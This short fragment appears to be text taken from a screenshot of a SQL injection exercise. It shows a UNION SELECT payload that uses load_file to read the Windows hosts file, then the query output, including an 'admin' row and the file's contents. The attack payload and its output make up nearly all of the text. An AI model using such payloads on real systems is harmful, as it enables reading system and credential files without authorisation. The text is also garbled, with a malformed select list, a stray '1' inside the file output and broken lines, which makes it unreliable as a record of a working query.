 1' union select ,load_file("C:\\Windows\\System32\\drivers\\etc\\hosts"),3-- -
→
ID User
1 admin
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP
addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
1 corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source
server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost